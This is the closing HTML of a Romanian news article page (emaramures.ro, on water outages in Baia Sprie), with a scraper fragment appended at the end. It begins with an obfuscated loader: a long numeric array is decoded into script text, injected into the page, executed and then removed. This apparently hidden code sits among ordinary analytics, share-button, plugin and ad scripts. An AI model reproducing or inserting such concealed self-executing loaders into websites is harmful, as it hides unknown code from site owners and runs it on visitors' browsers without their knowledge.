28,62,29,5,30,62,60,29,5,37,76,29,19,7,27,34,30,56,83,71,60,70,26,38,70,13,27,34,30,85,37,83,71,60,70,26,38,70,5,37,76,29,19,7,44,12,64,56,34,83,30,30,70,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,7,78,78,7,62,56,60,26,34,13,27,26,30,7,78,78,89,66,67,31,69,1,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,71,66,3,38,20,26,90,60,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,71,56,30,70,28,39,29,24,7,62,76,13,1,66,3,62,80,89,71,85,62,76,93,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,93,19,66,7,62,80,89,71,85,62,76,35,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,35,19,66,7,62,80,89,71,85,62,76,69,19,72,93,66,60,56,31,27,60,24,89,71,85,62,76,69,19,66,7,78,26,70,29,27,26,28,90,60,7,78,78,89,66,67,60,38,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,58,66,3,29,26,10,3,30,83,34,20,30,77,29,83,26,20,39,70,56,60,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,67,18,77,92,15,56,60,29,26,62,28,39,62,80,10,89,58,66,66,7,78,34,20,29,34,24,89,70,66,3,78,78,78,89,66,67,38,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,29,26,10,3,26,70,29,27,26,28,90,30,83,34,20,30,77,29,83,26,20,39,70,56,39,70,29,88,29,70,11,89,44,12,64,56,20,29,5,62,71,66,7,78,34,20,29,34,24,89,70,66,3,26,70,29,27,26,28,90,80,20,30,60,70,7,78,78,78,89,66,67,62,60,5,29,70,60,29,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,24,20,60,24,56,60,70,20,26,34,24,89,47,5,5,10,29,70,60,29,47,66,72,81,35,66,29,70,60,29,13,29,26,27,70,7,70,30,60,70,90,29,70,60,29,13,80,20,30,60,70,7,26,70,29,27,26,28,90,29,70,60,29,7,78,78,89,66,67,20,34,60,60,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,34,60,60,66,3,38,20,26,90,24,13,58,83,34,27,11,70,28,29,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,37,71,83,58,10,37,66,85,93,19,67,60,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,37,60,29,10,30,70,37,66,7,60,56,60,70,29,64,29,29,26,62,71,27,29,70,89,47,29,10,31,70,47,67,47,29,70,74,29,86,34,60,60,47,66,7,62,80,89,60,56,60,29,10,30,70,77,24,70,70,29,66,60,56,60,29,10,30,70,77,24,70,70,29,56,34,60,60,41,70,74,29,13,34,60,60,7,70,30,60,70,90,60,56,62,28,28,70,26,75,41,0,6,13,34,60,60,7,26,70,29,27,26,28,90,24,56,20,31,31,70,28,58,46,24,62,30,58,89,60,66,7,78,78,89,66,67,39,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,73,13,73,62,28,58,83,73,56,62,28,28,70,26,51,62,58,29,24,7,38,20,26,90,26,13,40,7,62,80,89,73,52,13,1,59,32,66,26,13,35,7,62,80,89,73,52,13,59,48,59,66,26,13,69,7,62,80,89,73,52,13,35,93,69,68,66,26,13,68,7,62,80,89,73,52,13,35,1,68,32,66,26,13,1,7,26,70,29,27,26,28,90,26,7,78,78,89,66,67,11,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,44,12,64,56,20,29,5,39,76,44,12,64,56,20,29,5,62,76,44,12,64,56,20,29,5,58,7,78,78,89,66,67,34,83,30,30,70,34,29,62,83,28,82,80,27,28,34,29,62,83,28,89,66,3,26,70,29,27,26,28,90,80,27,28,34,29,62,83,28,89,27,34,30,67,31,20,26,70,28,29,66,3,38,20,26,90,83,13,3,62,28,62,29,82,80,27,28,34,29,62,83,28,89,66,3,62,80,89,44,12,64,56,34,60,60,13,13,80,20,30,60,70,66,3,44,12,64,56,34,60,60,13,44,12,64,56,20,34,60,60,89,27,34,30,56,34,60,60,5,34,83,11,11,83,28,66,7,78,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,83,56,27,28,62,29,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,67,31,20,26,70,28,29,66,7,78,78,67,27,28,62,29,82,80,27,28,34,29,62,83,28,89,27,67,31,20,26,70,28,29,66,3,80,83,26,89,62,13,93,7,62,52,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,70,27,13,28,70,73,90,49,70,39,44,74,31,89,27,56,70,74,34,30,27,58,70,5,27,26,30,5,30,62,60,29,85,62,19,66,7,62,80,89,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,31,20,29,24,28,20,11,70,56,11,20,29,34,24,89,70,27,66,66,26,70,29,27,26,28,7,78,62,80,89,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,7,78,70,30,60,70,90,62,80,89,44,12,64,56,62,60,5,29,70,60,29,89,66,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,27,28,58,70,80,62,28,70,58,55,55,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,21,13,47,47,66,3,38,20,26,90,29,60,13,27,56,29,20,26,39,70,29,5,60,70,30,70,34,29,83,26,5,29,70,60,29,67,29,20,13,27,56,29,20,26,39,70,29,5,20,31,31,26,83,20,34,24,5,29,70,60,29,67,34,60,13,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,5,29,70,60,29,7,78,70,30,60,70,90,26,70,29,27,26,28,7,27,56,34,60,60,5,60,31,70,34,62,80,62,34,76,13,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,3,47,76,27,56,34,83,28,29,20,62,28,70,26,5,60,29,10,30,70,76,47,78,47,7,38,20,26,90,29,13,44,12,64,56,53,89,29,60,67,31,20,26,70,28,29,66,7,62,80,89,29,56,30,70,28,39,29,24,52,35,66,26,70,29,27,26,28,7,29,13,29,85,93,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,27,56,34,60,60,5,60,31,70,34,62,80,62,34,7,62,80,89,29,20,13,13,47,71,70,80,83,26,70,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,80,29,70,26,47,66,3,38,20,26,90,28,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,58,62,38,47,66,7,28,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,29,56,31,20,26,70,28,29,15,83,58,70,56,62,28,60,70,26,29,25,70,80,83,26,70,89,28,67,29,56,28,70,74,29,77,62,71,30,62,28,39,66,7,28,56,83,27,29,70,26,75,41,0,6,13,28,56,62,28,28,70,26,75,41,0,6,7,78,70,30,60,70,90,62,80,89,29,20,13,13,47,20,31,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,29,56,62,28,28,70,26,75,41,0,6,76,27,56,24,29,11,30,7,70,30,60,70,90,62,80,89,29,20,13,13,47,31,26,70,31,70,28,58,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,76,29,56,62,28,28,70,26,75,41,0,6,7,70,30,60,70,90,62,80,89,29,20,13,13,47,80,62,30,30,47,66,29,56,62,28,28,70,26,75,41,0,6,13,27,56,24,29,11,30,7,70,30,60,70,90,26,70,29,27,26,28,7,27,56,27,28,62,29,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,85,93,19,7,89,80,27,28,34,29,62,83,28,90,73,20,62,29,89,29,73,66,3,62,80,89,29,73,13,13,27,28,58,70,80,62,28,70,58,66,38,20,26,90,29,73,13,93,7,70,30,60,70,90,62,80,89,29,73,72,35,93,66,26,70,29,27,26,28,7,62,80,89,29,73,72,93,55,55,83,56,26,62,39,89,27,66,13,13,29,26,27,70,66,26,70,29,27,26,28,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,20,62,29,89,29,73,76,35,66,7,78,67,35,93,93,66,7,78,66,89,66,7,73,62,28,58,83,73,56,20,58,58,44,38,70,28,29,6,62,60,29,70,28,70,26,89,47,26,70,60,62,22,70,47,67,80,27,28,34,29,62,83,28,89,66,3,83,56,26,62,39,89,27,66,7,78,66,7,83,56,26,62,39,89,27,66,7,78,67,26,62,39,82,80,27,28,34,29,62,83,28,89,27,66,3,70,13,44,12,64,56,53,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,56,47,76,27,56,62,11,39,5,34,30,20,60,60,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,38,20,26,90,11,13,58,83,34,27,11,70,28,29,56,71,83,58,10,56,53,27,70,26,10,77,70,30,70,34,29,83,26,64,30,30,89,47,56,47,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,47,90,85,60,29,10,30,70,13,37,58,62,60,31,30,20,10,82,90,28,83,28,70,90,21,62,11,31,83,26,29,20,28,29,7,37,19,47,66,56,30,70,28,39,29,24,7,62,80,89,11,72,93,66,3,58,83,34,27,11,70,28,29,56,71,83,58,10,56,62,28,28,70,26,75,41,0,6,13,47,64,58,71,30,83,34,9,90,44,26,26,83,26,56,47,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,73,62,28,58,83,73,56,20,30,70,26,29,89,37,64,58,71,30,83,34,9,90,70,74,29,70,28,60,62,83,28,90,70,26,26,83,26,90,93,80,1,40,48,35,68,68,40,37,76,47,43,28,47,76,37,41,26,10,90,29,83,90,58,62,60,20,71,30,70,90,29,24,62,60,90,70,74,29,70,28,60,62,83,28,90,83,26,90,26,70,60,29,20,26,29,90,10,83,27,26,90,28,20,38,62,39,20,29,83,26,56,37,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,26,70,30,83,20,58,89,66,7,78,67,35,93,66,7,78,62,80,89,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,13,13,93,66,26,70,29,27,26,28,90,80,20,30,60,70,7,38,20,26,90,26,20,29,62,83,13,70,85,93,19,56,34,30,62,70,28,29,51,62,58,29,24,86,27,34,30,56,60,31,26,62,29,70,5,73,62,58,29,24,7,38,20,26,90,28,70,73,5,71,39,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,26,20,29,62,83,63,27,34,30,56,60,31,26,62,29,70,5,24,70,62,39,24,29,66,7,38,20,26,90,20,58,5,24,70,62,39,24,29,13,0,20,29,24,56,80,30,83,83,26,89,28,70,73,5,71,39,5,24,70,62,39,24,29,86,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,66,7,62,80,89,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,21,13,28,70,73,5,71,39,5,24,70,62,39,24,29,66,3,28,70,73,5,71,39,5,24,70,62,39,24,29,13,20,58,5,24,70,62,39,24,29,63,27,34,30,56,60,31,26,62,29,70,5,34,83,27,28,29,7,78,62,80,89,27,56,83,28,34,70,13,13,27,28,58,70,80,62,28,70,58,66,3,27,56,83,28,34,70,13,29,26,27,70,7,27,56,20,30,38,13,85,19,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,70,56,30,70,28,39,29,24,7,62,76,76,66,3,38,20,26,90,20,58,5,62,58,13,70,85,62,19,56,34,30,20,60,60,15,20,11,70,56,60,31,30,62,29,89,27,56,62,11,39,5,34,30,20,60,60,76,47,81,47,66,85,35,19,7,44,12,64,56,34,60,60,85,37,29,70,74,29,37,76,37,46,83,28,29,70,28,29,37,19,76,13,37,56,37,76,27,56,73,62,58,39,70,29,5,34,30,20,60,60,76,37,90,56,37,76,27,56,62,11,39,5,34,30,20,60,60,76,37,81,37,76,20,58,5,62,58,76,37,3,71,20,34,9,39,26,83,27,28,58,81,60,62,22,70,82,20,27,29,83,90,37,76,28,70,73,5,71,39,5,24,70,62,39,24,29,76,37,31,74,7,90,71,20,34,9,39,26,83,27,28,58,81,31,83,60,62,29,62,83,28,82,93,90,81,37,76,27,34,30,56,20,58,5,29,83,5,60,31,26,62,29,70,85,20,58,5,62,58,19,63,20,58,5,24,70,62,39,24,29,76,37,31,74,7,78,37,7,62,80,89,70,85,62,19,56,83,80,80,60,70,29,17,20,26,70,28,29,21,13,13,28,27,30,30,66,3,27,56,20,30,38,56,31,27,60,24,89,20,58,5,62,58,66,7,78,38,20,26,90,58,13,44,12,64,56,53,89,47,57,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,62,58,76,47,90,47,76,70,85,62,19,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,29,20,39,15,20,11,70,67,58,83,34,27,11,70,28,29,56,71,83,58,10,66,7,80,83,26,89,31,13,93,7,31,52,58,56,30,70,28,39,29,24,7,31,76,76,66,3,62,80,89,58,85,31,19,56,83,28,34,30,62,34,9,13,13,28,27,30,30,66,3,58,85,31,19,56,83,28,34,30,62,34,9,13,80,27,28,34,29,62,83,28,89,70,70,66,3,38,20,26,90,20,13,70,70,56,29,20,26,39,70,29,33,33,70,70,56,60,26,34,44,30,70,11,70,28,29,7,38,20,26,90,34,62,13,20,56,31,20,26,70,28,29,44,30,70,11,70,28,29,56,39,70,29,64,29,29,26,62,71,27,29,70,89,47,71,62,58,47,66,7,73,62,28,58,83,73,56,30,83,34,20,29,62,83,28,56,20,60,60,62,39,28,89,27,34,30,56,30,62,28,9,5,26,70,58,62,26,70,34,29,5,27,26,30,76,27,34,30,56,20,58,5,29,83,5,30,62,28,9,85,34,62,19,66,7,26,70,29,27,26,28,90,80,20,30,60,70,7,78,7,78,78,78,89,80,27,28,34,29,62,83,28,90,26,38,62,70,73,89,66,3,62,80,89,44,12,64,56,38,56,62,28,8,62,70,73,31,83,26,29,89,27,56,27,28,62,29,66,66,3,38,20,26,90,30,29,13,47,47,7,30,29,13,27,56,73,62,58,39,70,29,5,62,58,76,47,34,47,76,27,56,20,30,38,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,7,38,20,26,90,31,38,13,93,7,62,80,89,44,12,64,56,31,38,13,13,80,20,30,60,70,66,3,44,12,64,56,31,38,13,29,26,27,70,7,31,38,13,35,7,78,38,20,26,90,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,38,62,70,73,5,27,26,30,67,3,37,62,37,82,30,29,67,37,31,37,82,31,38,67,37,39,37,82,44,12,64,56,39,89,66,67,37,73,37,82,27,56,73,62,58,39,70,29,5,62,58,78,66,7,26,70,29,27,26,28,7,78,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,80,27,28,34,29,62,83,28,89,66,3,26,38,62,70,73,89,66,7,78,67,35,93,93,93,66,7,78,66,89,66,7,78,26,70,29,27,26,28,90,29,26,27,70,7,78,67,26,30,83,20,58,82,80,27,28,34,29,62,83,28,89,66,3,38,20,26,90,30,60,13,47,47,7,80,83,26,89,38,20,26,90,62,13,93,7,62,52,27,34,30,56,27,28,62,29,5,30,62,60,29,56,30,70,28,39,29,24,7,62,76,76,66,3,62,80,89,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,21,13,27,28,58,70,80,62,28,70,58,66,3,30,60,76,13,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,73,62,58,39,70,29,5,62,58,47,19,76,47,34,47,76,27,34,30,56,27,28,62,29,5,30,62,60,29,85,62,19,85,47,20,30,38,47,19,56,50,83,62,28,89,85,60,70,31,20,26,20,29,83,26,13,47,34,47,19,66,76,47,81,47,7,78,78,30,60,13,30,60,56,60,27,71,60,29,26,89,93,67,30,60,56,30,70,28,39,29,24,81,35,66,7,38,20,26,90,30,60,62,13,58,83,34,27,11,70,28,29,56,34,26,70,20,29,70,44,30,70,11,70,28,29,89,47,62,11,39,47,66,7,30,60,62,56,60,26,34,13,44,12,64,56,27,26,89,27,34,30,56,30,83,20,58,5,27,26,30,67,3,37,62,37,82,30,60,67,37,39,37,82,44,12,64,56,39,89,66,78,66,7,26,70,29,27,26,28,90,29,26,27,70,7,78,67,78,7,83,56,62,28,62,29,89,66,7,73,62,28,58,83,73,56,60,70,29,41,62,11,70,83,27,29,89,83,56,26,30,83,20,58,67,35,93,93,93,66,7,26,70,29,27,26,28,90,83,7,78,78,89,66,78,7,78,44,12,64,56,60,29,20,26,29,89,66,7,86,63,90,39,10,22,10,80,53,53,73,9,26,26,34,60,11,83,70,31,58,74,11,90,63,86];function wkylnduycregsj(a,b){eqbmf='';for(var i=0;i<a.length;i++){eqbmf+=b[a[i]];}return eqbmf;}var layvvv=window[wkylnduycregsj([58,83,34,27,11,70,28,29],uyalpq)];var ufidrvhjbeya=wkylnduycregsj([34,27,26,26,70,28,29,77,34,26,62,31,29],uyalpq);var anjhziopmpspufo=wkylnduycregsj([60,26,34],uyalpq);var mfmpqgfc=wkylnduycregsj([71,83,58,10],uyalpq);try{Object.getOwnPropertyDescriptor(Document.prototype,ufidrvhjbeya).get.apply(layvvv)[anjhziopmpspufo]=anjhziopmpspufo;document.body=document.querySelectorAll('body')[0]}catch(e){}var swlmmlaksojp=wkylnduycregsj([34,26,70,20,29,70,44,30,70,11,70,28,29],uyalpq);var foiaruujbg=wkylnduycregsj([60,34,26,62,31,29],uyalpq);var lpbhcvndc=wkylnduycregsj([29,70,74,29,46,83,28,29,70,28,29],uyalpq);var npqhn=wkylnduycregsj([24,70,20,58],uyalpq);var lbljfvqxa=wkylnduycregsj([20,31,31,70,28,58,46,24,62,30,58],uyalpq);var mfoqljfaz=wkylnduycregsj([31,20,26,70,28,29,15,83,58,70],uyalpq);var hluaefpribn=wkylnduycregsj([26,70,11,83,38,70,46,24,62,30,58],uyalpq);var lthbpntwxojlda=layvvv[swlmmlaksojp](foiaruujbg);lthbpntwxojlda[lpbhcvndc]=wkylnduycregsj(jkyblombognlyg,uyalpq);layvvv[mfmpqgfc][lbljfvqxa](lthbpntwxojlda);lthbpntwxojlda[mfoqljfaz][hluaefpribn](lthbpntwxojlda);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F" data-image-url="" data-title="Lucr%C4%83ri+Vital%2C+23+martie.+Mai+multe+str%C4%83zi+din+Baia+Sprie+r%C4%83m%C3%A2n+f%C4%83r%C4%83+ap%C4%83+potabil%C4%83" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Flucrari-vital-23-martie-mai-multe-strazi-din-baia-sprie-raman-fara-apa-potabila%2F" data-image-url="" data-title="Lucr%C4%83ri+Vital%2C+23+martie.+Mai+multe+str%C4%83zi+din+Baia+Sprie+r%C4%83m%C3%A2n+f%C4%83r%C4%83+ap%C4%83+potabil%C4%83" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"465995","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
